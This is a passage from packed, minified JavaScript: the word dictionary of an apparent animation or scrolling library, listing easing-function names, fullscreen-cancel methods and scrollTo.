|785|easeInOutCirc|135|msCancelFullScreen|oCancelFullScreen|hasFeature|795|easeInQuint|755|685|855|http|easeOutQuart|org|w3|easeInOutQuart|895|TR|645|easeInQuart|scrollTo|06|easeOutQuint|easeInOutCubic'.split('|'),0,{}))
